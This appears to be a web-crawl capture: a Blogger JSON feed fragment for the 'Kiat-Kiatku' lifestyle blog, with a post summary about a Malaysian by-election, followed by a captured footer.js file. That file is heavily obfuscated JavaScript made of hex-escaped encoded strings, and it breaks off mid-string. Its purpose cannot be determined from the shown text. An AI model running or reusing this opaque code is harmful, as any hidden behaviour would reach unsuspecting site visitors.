Badan"},{"term":"Bibir"},{"term":"Blogging"},{"term":"Cirebon"},{"term":"Cuisine - Australian"},{"term":"Cuisine - Cantonese"},{"term":"Cuisine - Hainanese"},{"term":"Cuisine - Korean"},{"term":"Cuisine - Vietnamese"},{"term":"Flawless"},{"term":"Gigi"},{"term":"Habits"},{"term":"Hijab"},{"term":"Indonesia"},{"term":"Jantung"},{"term":"Japanese"},{"term":"Jerawat"},{"term":"Kuku"},{"term":"MRT - Commonwealth (EW20)"},{"term":"MRT - Joo Koon (EW29)"},{"term":"MRT - Rochor (DT13)"},{"term":"MRT - Yishun (NS13)"},{"term":"Magelang"},{"term":"Make-Up"},{"term":"Mall - Chinatown Point"},{"term":"Mall - One Holland Village"},{"term":"Mall - Suntec City"},{"term":"Malls - Jurong Point"},{"term":"Masker"},{"term":"Olahraga"},{"term":"Payudara"},{"term":"Puncak"},{"term":"Roblox"},{"term":"Seah In Food Centre"},{"term":"Singapore"},{"term":"Social Media"},{"term":"Stress"},{"term":"TIPS KESEHATAN"},{"term":"Teh"},{"term":"Thailand"},{"term":"The Centerpoint"},{"term":"Type - Fusion"},{"term":"Vegetarian"},{"term":"Vitamin"},{"term":"Yoga"},{"term":"swimming"}],"title":{"type":"text","$t":"Kiat-Kiatku | Lifestyle"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kiatkiatku.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiatkiatku.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"kyubi18"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343525091517945077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"538"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9041985012701706420.post-8429903352837080459"},"published":{"$t":"2024-07-04T00:20:00.000+07:00"},"updated":{"$t":"2024-07-04T00:34:04.869+07:00"},"title":{"type":"text","$t":"Muhyiddin terlebih perasan di Sungai Bakap?"},"summary":{"type":"text","$t":"\u0026nbsp;“Serius sangat ke saya ni?,” tanya Pengerusi Perikatan Nasional (PN) Muhyiddin Yassin kepada hadirin di pertengahan satu ceramahnya dalam kempen PRK Sungai Bakap, seolah-olah baru tersedar jika ucapannya membosankan mereka.Membandingkan tempohnya sebagai menteri dan perdana menteri 17 bulan, Muhyiddin mendakwa kerajaan perpaduan hari ini tidak ambil peduli dan tidak mengutamakan kebajikan "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/8429903352837080459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9041985012701706420\/posts\/default\/8429903352837080459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiatkiatku.com\/2024\/07\/muhyiddin-terlebih-perasan-di-sungai.html","title":"Muhyiddin terlebih perasan di Sungai Bakap?"}],"author":[{"name":{"$t":"kyubi18"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343525091517945077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kyubi18.github.io/footer.js
body_size: 17356
content:
var _0x40d9=['\x75\x38\x6f\x42\x62\x33\x6a\x76','\x77\x38\x6f\x6e\x57\x50\x76\x30\x57\x35\x4b','\x70\x38\x6b\x4d\x57\x35\x34\x56\x70\x47','\x57\x34\x4a\x63\x50\x53\x6b\x2f\x67\x6d\x6b\x62','\x64\x43\x6b\x6e\x74\x61\x33\x64\x4c\x57','\x6b\x30\x74\x63\x48\x74\x38\x41','\x41\x53\x6f\x62\x6b\x48\x62\x58','\x6e\x4c\x78\x63\x47\x38\x6b\x30\x57\x34\x68\x64\x4b\x53\x6b\x54\x61\x6d\x6b\x72\x73\x66\x38\x53','\x57\x50\x68\x64\x55\x38\x6f\x45\x57\x35\x42\x63\x4e\x71','\x76\x65\x68\x64\x4f\x43\x6f\x76\x46\x57','\x57\x36\x37\x63\x51\x6d\x6b\x4f\x57\x35\x4e\x63\x4a\x57','\x6b\x38\x6b\x6a\x57\x36\x44\x58\x70\x30\x7a\x55\x57\x4f\x44\x42\x45\x59\x75','\x6b\x53\x6f\x7a\x6c\x63\x57\x42','\x57\x37\x69\x51\x78\x53\x6b\x2b\x6d\x53\x6f\x61\x45\x48\x6c\x63\x56\x62\x42\x63\x4f\x38\x6b\x54','\x57\x50\x78\x64\x4e\x6d\x6f\x47\x57\x37\x69\x62','\x57\x34\x6e\x30\x63\x72\x57\x4b','\x57\x34\x74\x63\x4b\x43\x6b\x77\x57\x37\x70\x63\x55\x47','\x57\x34\x46\x63\x52\x53\x6b\x68\x57\x34\x70\x63\x4e\x61','\x57\x52\x58\x59\x57\x51\x34\x38\x57\x51\x69','\x64\x38\x6b\x30\x77\x47\x2f\x64\x52\x47','\x57\x35\x33\x64\x48\x6d\x6b\x57\x62\x33\x34','\x6c\x61\x2f\x64\x53\x65\x74\x63\x52\x71','\x44\x62\x4f\x67\x76\x4c\x57','\x57\x50\x47\x47\x68\x68\x48\x33\x57\x50\x70\x64\x4c\x33\x54\x5a\x57\x37\x6a\x50\x57\x37\x75','\x57\x50\x75\x61\x57\x35\x4a\x63\x47\x53\x6b\x4b','\x57\x50\x42\x64\x48\x6d\x6f\x43\x79\x43\x6f\x65','\x57\x51\x33\x63\x51\x4b\x2f\x63\x55\x73\x65','\x57\x37\x6e\x2b\x78\x53\x6b\x38\x6e\x61','\x57\x35\x46\x63\x49\x6d\x6b\x31\x57\x35\x4e\x63\x49\x57','\x57\x34\x76\x75\x57\x4f\x4a\x63\x4c\x38\x6f\x34','\x45\x49\x4a\x64\x56\x30\x78\x64\x53\x71','\x57\x34\x78\x63\x53\x4c\x2f\x63\x4b\x64\x65','\x57\x35\x5a\x64\x56\x6d\x6b\x55\x57\x34\x53','\x46\x43\x6f\x79\x57\x36\x50\x32\x6f\x61','\x44\x53\x6f\x46\x57\x52\x43','\x57\x35\x4b\x30\x57\x51\x43\x73\x45\x57','\x45\x4c\x6e\x4f\x74\x38\x6f\x4e','\x74\x49\x79\x41\x77\x78\x4f','\x57\x36\x37\x63\x48\x72\x69\x68\x62\x57','\x57\x50\x53\x35\x57\x52\x30\x79\x79\x57','\x57\x34\x76\x4c\x57\x36\x69\x42\x69\x61','\x6c\x53\x6f\x54\x57\x34\x6a\x52\x41\x47','\x57\x37\x65\x75\x57\x51\x43\x76\x6f\x57','\x57\x37\x47\x77\x57\x4f\x48\x4b\x57\x52\x6d','\x78\x38\x6f\x39\x6c\x64\x39\x72','\x57\x34\x65\x36\x57\x36\x72\x6b\x44\x71','\x6a\x31\x56\x64\x49\x32\x6e\x64','\x46\x38\x6f\x46\x64\x66\x2f\x63\x54\x47','\x66\x4d\x4e\x64\x48\x49\x6a\x56','\x77\x38\x6b\x79\x57\x34\x30\x77\x57\x4f\x47','\x6b\x43\x6b\x45\x57\x36\x57','\x6a\x59\x46\x63\x47\x67\x75\x57','\x45\x6d\x6b\x74\x57\x37\x31\x39\x41\x71','\x57\x36\x31\x30\x68\x38\x6f\x55\x6c\x61','\x57\x50\x72\x53\x57\x52\x66\x70\x69\x47','\x57\x36\x35\x6e\x44\x57','\x57\x35\x52\x64\x47\x38\x6f\x49\x61\x68\x57','\x57\x36\x33\x63\x49\x4b\x4e\x63\x4c\x63\x57','\x57\x34\x46\x63\x51\x38\x6f\x78\x57\x35\x70\x63\x4d\x57','\x7a\x66\x70\x63\x47\x38\x6f\x49\x57\x34\x6d','\x57\x35\x44\x49\x57\x4f\x69\x69\x57\x4f\x65','\x7a\x6d\x6b\x7a\x67\x71\x68\x63\x55\x47','\x57\x4f\x6a\x59\x78\x4e\x65\x7a','\x57\x37\x7a\x72\x57\x35\x4f\x44\x76\x61','\x6b\x6d\x6f\x43\x46\x49\x4c\x62','\x57\x35\x6a\x61\x79\x78\x46\x64\x53\x47','\x57\x52\x33\x63\x47\x43\x6f\x59\x6c\x6d\x6b\x65','\x79\x57\x37\x64\x4d\x4a\x43\x75','\x66\x53\x6f\x31\x57\x52\x4f\x69\x75\x57','\x6e\x38\x6f\x45\x57\x35\x4c\x76\x46\x71','\x57\x4f\x42\x63\x4c\x43\x6b\x34\x62\x4e\x69','\x57\x36\x4a\x63\x48\x6d\x6b\x4a\x57\x37\x4e\x63\x4a\x61','\x57\x34\x31\x77\x57\x4f\x46\x63\x48\x6d\x6f\x50','\x57\x35\x74\x64\x4c\x31\x6d\x4f\x69\x47','\x65\x77\x69\x50\x67\x4a\x30','\x57\x35\x5a\x63\x4b\x53\x6b\x33\x61\x78\x4f','\x57\x35\x74\x63\x50\x38\x6b\x6b\x57\x35\x4a\x63\x4d\x61','\x57\x34\x6a\x54\x78\x74\x34\x59','\x64\x53\x6b\x4c\x42\x63\x74\x64\x47\x47','\x57\x36\x44\x51\x74\x49\x30\x61','\x76\x43\x6f\x54\x57\x4f\x54\x5a\x79\x61','\x57\x34\x4a\x64\x4b\x43\x6f\x4e\x57\x37\x65\x77','\x62\x53\x6b\x68\x77\x59\x4e\x64\x4a\x57','\x68\x4e\x78\x64\x49\x74\x66\x4f','\x57\x34\x47\x58\x57\x4f\x43\x68\x68\x47','\x57\x34\x4e\x63\x48\x43\x6b\x30\x57\x51\x6a\x63','\x76\x64\x6d\x50\x65\x59\x47','\x64\x66\x56\x64\x52\x59\x4c\x41','\x57\x36\x42\x63\x51\x53\x6b\x71\x65\x38\x6b\x37','\x57\x37\x71\x4a\x57\x51\x38\x4f\x67\x47','\x57\x34\x48\x38\x46\x64\x57\x4e','\x6d\x6d\x6f\x6f\x57\x37\x66\x33\x77\x61','\x57\x34\x71\x4b\x57\x4f\x6a\x65\x57\x4f\x57','\x67\x38\x6b\x62\x57\x51\x31\x41\x43\x61','\x57\x35\x4c\x6b\x6c\x33\x70\x64\x4b\x71','\x57\x51\x54\x62\x43\x4a\x6e\x51','\x57\x36\x33\x64\x50\x43\x6b\x32','\x57\x50\x44\x4d\x57\x50\x31\x37\x57\x50\x71','\x44\x73\x38\x46\x78\x30\x38','\x57\x50\x4f\x4f\x67\x68\x58\x33','\x79\x57\x46\x64\x4c\x6d\x6f\x5a\x57\x50\x79','\x57\x37\x42\x64\x4f\x38\x6b\x77\x57\x35\x7a\x6a','\x46\x75\x42\x64\x53\x53\x6f\x75\x76\x71','\x57\x34\x64\x63\x55\x38\x6b\x64\x57\x35\x42\x63\x4a\x71','\x57\x52\x42\x63\x4a\x4b\x58\x37\x57\x52\x34','\x57\x50\x5a\x63\x47\x6d\x6b\x59\x57\x51\x44\x68','\x57\x36\x50\x77\x57\x51\x5a\x63\x55\x38\x6f\x53','\x6b\x38\x6b\x4a\x57\x34\x61\x7a\x66\x47','\x57\x35\x64\x63\x4a\x38\x6b\x69\x7a\x43\x6b\x63','\x57\x50\x37\x63\x4e\x48\x43\x71\x6a\x31\x37\x63\x4d\x57','\x61\x4d\x33\x64\x56\x5a\x58\x58','\x76\x62\x2f\x63\x47\x67\x68\x64\x48\x47','\x57\x52\x33\x63\x4a\x61\x71\x5a\x57\x36\x38','\x57\x34\x5a\x63\x4c\x72\x79\x73\x6f\x61','\x70\x43\x6f\x70\x57\x51\x62\x2b\x76\x71\x52\x64\x4a\x49\x39\x73\x66\x43\x6b\x42\x57\x34\x4b','\x57\x36\x65\x37\x57\x4f\x65\x71\x6c\x61','\x7a\x43\x6b\x41\x57\x36\x54\x4e\x62\x57','\x57\x34\x31\x2f\x57\x51\x74\x63\x4a\x6d\x6f\x6e','\x57\x35\x4c\x76\x7a\x77\x46\x63\x52\x71','\x57\x50\x37\x64\x4d\x43\x6f\x6c\x79\x53\x6f\x6a','\x6f\x6d\x6b\x57\x57\x52\x35\x61\x57\x52\x57','\x70\x43\x6f\x6c\x57\x37\x76\x34\x62\x47','\x63\x66\x42\x64\x49\x4a\x58\x34','\x57\x51\x47\x2b\x57\x52\x38\x45\x45\x71','\x57\x35\x64\x64\x54\x6d\x6b\x38\x57\x34\x54\x35','\x57\x52\x46\x63\x52\x73\x70\x64\x56\x4a\x38','\x57\x50\x7a\x59\x57\x52\x61\x49\x57\x4f\x43','\x57\x4f\x66\x63\x6d\x47','\x57\x36\x4a\x64\x47\x53\x6b\x5a\x69\x43\x6f\x65','\x57\x35\x70\x63\x55\x43\x6b\x75\x57\x34\x70\x63\x56\x57','\x57\x35\x64\x64\x48\x4d\x69\x76\x6b\x47','\x57\x51\x6d\x6f\x57\x35\x76\x77\x66\x47','\x57\x50\x42\x64\x51\x63\x6c\x64\x4b\x4d\x4b','\x57\x37\x56\x63\x55\x53\x6f\x57\x57\x36\x6c\x64\x56\x57','\x78\x43\x6f\x4f\x6b\x31\x31\x4c','\x57\x50\x70\x63\x54\x73\x68\x64\x4d\x64\x53','\x57\x37\x56\x63\x48\x4b\x52\x63\x54\x49\x43','\x57\x34\x42\x63\x4b\x38\x6b\x58\x43\x53\x6f\x67','\x57\x4f\x33\x63\x54\x73\x70\x64\x4b\x49\x47','\x6d\x47\x74\x63\x47\x43\x6f\x4c\x57\x34\x79','\x57\x51\x75\x57\x57\x4f\x75\x69\x79\x47','\x62\x53\x6b\x5a\x6f\x76\x68\x63\x49\x71','\x71\x62\x70\x64\x50\x62\x6d\x54','\x45\x53\x6f\x37\x57\x34\x71\x30\x6a\x57','\x57\x51\x42\x63\x49\x72\x6a\x35\x57\x36\x6d','\x57\x51\x64\x63\x55\x72\x6a\x6c\x57\x52\x71','\x6d\x53\x6f\x79\x57\x36\x76\x31\x41\x57','\x57\x51\x37\x64\x56\x48\x4e\x64\x51\x68\x78\x64\x47\x76\x6c\x64\x55\x57\x46\x64\x48\x68\x46\x63\x48\x71','\x78\x4c\x70\x63\x50\x43\x6f\x64\x70\x47','\x57\x52\x5a\x63\x53\x43\x6f\x36\x57\x51\x56\x63\x53\x57','\x57\x34\x52\x63\x4f\x6d\x6b\x72\x79\x38\x6f\x54','\x57\x50\x42\x64\x47\x6d\x6f\x77\x6d\x38\x6b\x78\x57\x51\x70\x63\x47\x6d\x6b\x54\x57\x37\x70\x64\x4c\x6d\x6b\x30\x57\x4f\x47','\x6c\x31\x5a\x63\x4f\x48\x6c\x63\x51\x47','\x74\x49\x69\x37\x78\x4e\x4b','\x57\x35\x74\x64\x4b\x4c\x39\x54\x6b\x61','\x75\x38\x6f\x78\x66\x31\x74\x63\x4c\x71','\x57\x37\x79\x61\x70\x71\x62\x73\x63\x62\x64\x63\x56\x38\x6f\x42\x6e\x68\x65','\x57\x34\x7a\x69\x57\x35\x4f\x4e\x72\x71','\x57\x50\x68\x63\x49\x6d\x6b\x5a\x73\x31\x65\x33\x79\x47','\x57\x37\x76\x2b\x77\x53\x6f\x52\x6e\x71','\x63\x43\x6b\x74\x57\x50\x66\x76\x57\x50\x34','\x41\x53\x6b\x64\x57\x51\x50\x57\x6f\x47','\x57\x36\x62\x56\x71\x59\x71\x67','\x76\x4e\x65\x57\x45\x6d\x6b\x64','\x43\x61\x4a\x64\x4f\x77\x4e\x64\x4a\x61','\x57\x36\x37\x63\x4d\x43\x6b\x39\x42\x67\x43','\x64\x53\x6b\x70\x61\x61\x46\x64\x48\x57','\x70\x67\x72\x4c\x57\x36\x6c\x63\x50\x57','\x57\x51\x74\x63\x4d\x5a\x7a\x74\x57\x50\x4f','\x79\x49\x66\x35\x57\x37\x78\x63\x53\x61','\x57\x4f\x37\x64\x47\x38\x6b\x5a\x76\x33\x38','\x69\x53\x6b\x6f\x61\x75\x46\x63\x4b\x57','\x70\x53\x6f\x34\x57\x51\x6c\x64\x56\x6d\x6b\x68','\x46\x58\x6c\x64\x47\x6d\x6f\x4a\x57\x4f\x61','\x57\x36\x65\x44\x57\x52\x47\x30\x69\x71','\x62\x38\x6b\x32\x57\x51\x54\x65\x44\x57','\x57\x4f\x78\x63\x55\x68\x78\x63\x4a\x32\x47','\x44\x61\x70\x64\x4f\x57\x65\x65','\x57\x50\x79\x32\x57\x37\x69\x4c\x75\x61','\x57\x34\x54\x37\x68\x68\x50\x32','\x57\x50\x44\x51\x57\x51\x6d\x4e\x77\x71','\x63\x6d\x6b\x67\x76\x30\x6c\x64\x47\x61','\x6e\x38\x6b\x72\x79\x64\x44\x34','\x6f\x6d\x6f\x6e\x57\x35\x6e\x5a\x57\x52\x79','\x57\x34\x38\x51\x67\x68\x50\x5a','\x57\x35\x35\x76\x7a\x77\x75','\x57\x35\x56\x64\x54\x53\x6b\x56\x57\x37\x7a\x6d','\x43\x78\x4a\x64\x4a\x62\x6c\x63\x54\x47','\x62\x53\x6b\x68\x77\x31\x68\x63\x47\x71','\x57\x34\x4a\x64\x50\x43\x6f\x4b\x57\x36\x61\x74\x6c\x76\x43','\x57\x35\x46\x63\x55\x43\x6b\x54\x72\x38\x6f\x7a','\x57\x35\x5a\x64\x50\x38\x6b\x50\x57\x34\x39\x56','\x57\x51\x54\x61\x43\x65\x6d\x74','\x44\x61\x42\x64\x4a\x5a\x75\x62','\x66\x53\x6f\x51\x57\x34\x30\x31\x6a\x57','\x44\x62\x64\x64\x4d\x43\x6f\x55\x57\x4f\x43','\x44\x53\x6f\x46\x57\x52\x43\x50\x70\x47','\x57\x4f\x33\x64\x4b\x62\x39\x5a\x45\x57','\x7a\x68\x75\x49\x57\x51\x46\x64\x4f\x57','\x57\x50\x4e\x63\x4b\x4b\x75\x74\x41\x61','\x57\x50\x52\x63\x51\x38\x6b\x65\x57\x4f\x64\x64\x47\x61','\x57\x35\x6d\x68\x71\x32\x2f\x64\x54\x47','\x57\x35\x35\x74\x44\x68\x70\x64\x50\x61','\x42\x74\x46\x64\x53\x76\x4e\x64\x56\x57','\x6c\x6d\x6b\x64\x46\x63\x4f\x76\x57\x35\x79\x70\x61\x58\x62\x6c\x41\x43\x6f\x78','\x6e\x38\x6b\x43\x67\x31\x70\x63\x55\x71','\x67\x38\x6f\x51\x57\x4f\x30\x50\x6c\x61','\x57\x34\x37\x63\x48\x38\x6f\x4c\x57\x51\x44\x63','\x57\x52\x54\x72\x57\x34\x79\x6a\x64\x57','\x46\x53\x6f\x62\x57\x51\x50\x36\x6d\x47','\x57\x50\x46\x63\x4c\x6d\x6b\x68\x7a\x6d\x6b\x72','\x6b\x71\x6e\x56\x68\x38\x6f\x48\x57\x50\x46\x63\x49\x53\x6f\x54\x72\x58\x56\x64\x4a\x66\x30','\x6a\x6d\x6b\x65\x57\x36\x57\x39\x69\x47','\x70\x53\x6b\x67\x6b\x64\x58\x6c','\x57\x35\x65\x4a\x57\x52\x61\x72\x62\x71','\x6d\x43\x6f\x33\x57\x35\x50\x30\x45\x61','\x41\x61\x33\x63\x4d\x53\x6f\x33\x57\x52\x75','\x45\x72\x2f\x64\x4e\x49\x53\x67','\x46\x33\x65\x36\x57\x52\x37\x64\x50\x61','\x6e\x38\x6b\x45\x74\x47\x2f\x63\x56\x47','\x57\x50\x68\x64\x47\x43\x6f\x4d\x57\x37\x75','\x57\x36\x5a\x64\x47\x78\x50\x66\x57\x50\x57','\x57\x35\x44\x66\x6e\x74\x46\x63\x4f\x61','\x57\x35\x74\x63\x47\x38\x6b\x48\x65\x63\x6d','\x57\x4f\x68\x64\x48\x43\x6f\x62\x57\x37\x79\x49','\x6b\x71\x2f\x64\x48\x38\x6f\x47\x57\x35\x57','\x57\x51\x70\x63\x4e\x74\x62\x76\x57\x52\x71','\x76\x43\x6f\x33\x64\x66\x6a\x77','\x68\x53\x6b\x6a\x65\x4c\x33\x63\x4d\x61','\x57\x50\x7a\x7a\x65\x62\x43\x58','\x57\x52\x72\x55\x63\x6d\x6f\x48\x72\x71','\x45\x53\x6f\x46\x57\x36\x38\x4d\x42\x57','\x57\x34\x71\x54\x57\x34\x4f\x58\x57\x50\x47','\x57\x4f\x46\x63\x54\x63\x70\x64\x48\x63\x34','\x7a\x71\x42\x64\x4b\x6d\x6b\x2b\x57\x34\x4f','\x73\x53\x6f\x54\x64\x32\x50\x58','\x75\x38\x6f\x69\x57\x34\x7a\x65\x57\x35\x69','\x70\x6d\x6b\x42\x57\x35\x69\x48\x57\x52\x57','\x57\x4f\x44\x4e\x57\x35\x79\x61\x57\x35\x78\x63\x47\x53\x6f\x54\x57\x36\x4e\x63\x49\x38\x6f\x79\x57\x35\x38\x52','\x57\x34\x5a\x64\x4f\x43\x6b\x4f\x57\x35\x54\x56','\x57\x34\x30\x77\x57\x51\x30\x4f','\x76\x6d\x6b\x64\x57\x52\x39\x70\x57\x51\x34','\x71\x66\x52\x64\x48\x74\x75','\x57\x52\x6a\x32\x7a\x4e\x57\x6f','\x57\x34\x2f\x63\x4d\x43\x6b\x78\x43\x66\x79','\x57\x36\x4c\x65\x41\x38\x6f\x48\x57\x36\x75','\x57\x34\x4a\x64\x4a\x38\x6f\x54\x63\x59\x53','\x57\x36\x31\x42\x44\x4c\x72\x70','\x57\x50\x54\x79\x64\x4a\x53\x6b','\x57\x37\x78\x63\x4a\x53\x6b\x51\x73\x6d\x6f\x34','\x44\x53\x6b\x56\x57\x4f\x65\x51\x6c\x47','\x73\x33\x4a\x64\x4e\x59\x56\x63\x50\x71','\x41\x58\x57\x6c\x7a\x68\x30','\x57\x52\x4a\x63\x48\x6d\x6f\x30\x6c\x38\x6f\x43','\x57\x34\x46\x63\x47\x47\x65\x67\x6c\x71','\x73\x64\x33\x63\x4b\x68\x6d\x53\x57\x52\x6c\x63\x48\x64\x62\x44\x57\x51\x43\x6e\x57\x37\x30','\x57\x37\x4c\x59\x57\x37\x4b\x62\x43\x61','\x57\x36\x37\x64\x4a\x33\x43\x59\x64\x47','\x63\x38\x6b\x6d\x57\x4f\x39\x6b\x57\x50\x6d','\x57\x51\x4a\x64\x55\x38\x6f\x58\x77\x53\x6f\x4a','\x73\x38\x6f\x4b\x64\x74\x54\x59','\x68\x67\x64\x64\x48\x59\x50\x50','\x76\x53\x6f\x4b\x57\x4f\x43\x73\x77\x71','\x76\x78\x57\x44\x7a\x53\x6b\x4b','\x57\x35\x68\x63\x4a\x53\x6b\x43\x57\x4f\x42\x63\x4d\x61','\x6f\x53\x6b\x62\x57\x36\x65\x39\x68\x71','\x57\x35\x42\x63\x4b\x53\x6b\x45\x6f\x53\x6b\x66','\x57\x50\x47\x4f\x67\x33\x4b\x49','\x62\x6d\x6b\x65\x57\x51\x62\x4b\x75\x61','\x6b\x71\x62\x55\x68\x6d\x6f\x4c\x57\x50\x68\x63\x51\x6d\x6f\x71\x42\x73\x37\x64\x49\x30\x71','\x6a\x53\x6b\x45\x66\x4c\x70\x63\x53\x61','\x57\x50\x66\x56\x57\x34\x4f\x2b\x57\x50\x6d','\x57\x51\x6c\x63\x55\x38\x6f\x55\x57\x36\x52\x63\x53\x71','\x57\x50\x4a\x63\x47\x72\x50\x34\x57\x37\x38','\x6b\x66\x52\x64\x4a\x4d\x39\x6e','\x57\x36\x56\x64\x4d\x31\x38\x58\x67\x57','\x69\x38\x6b\x44\x57\x52\x44\x38\x6a\x61','\x57\x51\x74\x64\x50\x6d\x6f\x4f\x64\x53\x6b\x2b','\x57\x50\x42\x63\x4e\x64\x46\x63\x48\x4a\x53','\x57\x37\x78\x63\x50\x30\x75','\x57\x36\x37\x64\x48\x31\x6e\x2f\x57\x36\x75','\x72\x64\x70\x63\x53\x33\x33\x63\x54\x57','\x57\x34\x5a\x63\x48\x38\x6b\x6f\x65\x53\x6b\x68','\x57\x36\x6e\x78\x78\x43\x6f\x63\x57\x36\x53','\x57\x51\x74\x63\x47\x59\x48\x74\x57\x35\x38','\x57\x4f\x6c\x63\x55\x72\x6e\x72\x57\x51\x43','\x45\x38\x6f\x73\x61\x65\x7a\x73','\x44\x43\x6f\x51\x57\x52\x76\x64\x73\x57','\x57\x35\x6d\x4f\x57\x50\x69\x59\x64\x57','\x66\x31\x4e\x64\x49\x4e\x46\x63\x47\x71','\x57\x35\x4e\x63\x48\x47\x75\x48\x6d\x47','\x57\x35\x6d\x32\x57\x52\x6d\x59','\x57\x37\x2f\x63\x55\x38\x6b\x33\x62\x53\x6b\x4f','\x57\x4f\x62\x34\x69\x62\x4f\x74','\x57\x4f\x76\x36\x46\x65\x65\x4f','\x43\x64\x53\x33\x78\x66\x4f','\x57\x35\x42\x63\x4e\x38\x6f\x74\x79\x43\x6b\x76','\x6e\x49\x35\x35\x57\x52\x78\x64\x55\x71','\x57\x36\x65\x75\x43\x66\x69\x73','\x70\x43\x6b\x71\x66\x47','\x75\x4a\x4f\x51\x65\x59\x47','\x71\x67\x46\x64\x4d\x57\x78\x63\x50\x57','\x70\x6d\x6f\x32\x57\x37\x5a\x64\x54\x38\x6b\x78','\x57\x50\x4e\x63\x4b\x30\x69\x75\x41\x61','\x57\x34\x68\x63\x51\x53\x6b\x2f\x74\x71','\x65\x53\x6f\x53\x57\x34\x54\x4b\x6a\x57','\x41\x71\x52\x64\x56\x73\x69\x46','\x43\x53\x6f\x62\x6a\x64\x7a\x65','\x57\x36\x37\x64\x48\x31\x6e\x35\x57\x36\x6d','\x57\x51\x74\x63\x49\x59\x76\x6c\x57\x50\x71','\x6c\x38\x6f\x45\x45\x59\x58\x62','\x57\x50\x74\x64\x4a\x38\x6b\x68\x79\x43\x6b\x71','\x43\x61\x37\x64\x4d\x43\x6f\x4f\x57\x50\x69','\x57\x36\x53\x72\x44\x64\x7a\x4f','\x57\x34\x62\x71\x57\x35\x68\x64\x4d\x38\x6b\x56','\x57\x50\x68\x64\x51\x6d\x6f\x4a\x77\x4c\x79','\x72\x48\x46\x64\x50\x32\x56\x64\x52\x57','\x61\x53\x6f\x73\x74\x76\x5a\x63\x4c\x47','\x79\x57\x6c\x63\x48\x6d\x6f\x4a\x57\x50\x65','\x45\x57\x2f\x63\x4f\x4b\x74\x64\x56\x47','\x65\x66\x5a\x63\x4e\x57','\x57\x34\x76\x50\x57\x36\x54\x68\x69\x71','\x57\x4f\x78\x63\x49\x63\x56\x64\x4f\x4a\x30','\x57\x4f\x48\x51\x77\x73\x65\x56','\x57\x35\x4c\x6b\x6c\x5a\x6c\x64\x4f\x47','\x57\x37\x56\x64\x4f\x53\x6b\x69\x57\x37\x50\x59','\x6a\x43\x6f\x34\x57\x4f\x61\x4a\x45\x61','\x66\x71\x37\x63\x4b\x33\x46\x64\x4b\x38\x6b\x68\x6a\x76\x70\x63\x4f\x4b\x74\x63\x48\x43\x6f\x74','\x57\x36\x33\x64\x52\x43\x6f\x61\x61\x48\x57','\x57\x36\x4a\x63\x55\x53\x6b\x2b\x67\x53\x6b\x44','\x57\x52\x31\x70\x6a\x63\x79\x36','\x57\x36\x47\x59\x57\x51\x75\x59\x70\x47','\x57\x35\x2f\x64\x4b\x65\x6a\x36\x43\x47','\x44\x43\x6f\x4c\x68\x49\x58\x68','\x57\x34\x72\x77\x57\x35\x5a\x64\x4d\x53\x6b\x51','\x57\x50\x43\x31\x57\x37\x48\x32\x77\x71','\x6c\x71\x56\x63\x50\x65\x6c\x63\x50\x61','\x46\x53\x6f\x6f\x57\x50\x44\x4c','\x6a\x6d\x6b\x73\x57\x37\x65\x47\x7a\x61','\x70\x6d\x6b\x4e\x57\x37\x78\x64\x53\x6d\x6b\x72','\x57\x51\x50\x42\x41\x47','\x57\x37\x46\x63\x47\x43\x6b\x4d\x44\x53\x6f\x62','\x57\x4f\x33\x64\x53\x43\x6b\x2f\x57\x4f\x47\x4c','\x57\x50\x5a\x64\x48\x53\x6f\x71','\x57\x35\x46\x64\x54\x53\x6f\x50\x57\x4f\x53\x50','\x57\x36\x2f\x63\x50\x31\x4e\x63\x56\x49\x79','\x42\x6d\x6b\x6a\x6a\x4e\x4b\x71','\x68\x68\x4c\x47\x74\x67\x6d','\x57\x4f\x56\x64\x48\x53\x6f\x47\x57\x36\x43\x41','\x44\x43\x6f\x68\x6a\x59\x6a\x71','\x57\x35\x54\x45\x72\x47\x61\x4c','\x57\x50\x68\x63\x55\x38\x6f\x4d\x77\x57\x34','\x57\x52\x42\x63\x55\x71\x46\x64\x53\x47\x6d','\x57\x37\x76\x2f\x78\x43\x6f\x53\x6e\x71','\x57\x52\x6c\x63\x4a\x43\x6f\x59\x57\x34\x68\x63\x4b\x57','\x42\x43\x6f\x52\x57\x50\x47\x47\x79\x47','\x57\x37\x52\x63\x56\x64\x38\x41\x68\x61','\x57\x50\x56\x63\x4d\x73\x4c\x79\x57\x36\x69','\x57\x34\x62\x32\x71\x63\x61','\x57\x35\x46\x63\x56\x38\x6b\x4d\x78\x61\x53','\x77\x66\x46\x63\x50\x6d\x6f\x62\x42\x47','\x41\x4b\x6d\x36\x77\x6d\x6b\x38','\x72\x43\x6b\x44\x57\x34\x65','\x57\x51\x68\x63\x55\x53\x6f\x36','\x57\x35\x78\x64\x52\x49\x56\x63\x48\x4a\x47','\x57\x37\x6c\x64\x48\x33\x69\x67\x6a\x71','\x79\x38\x6b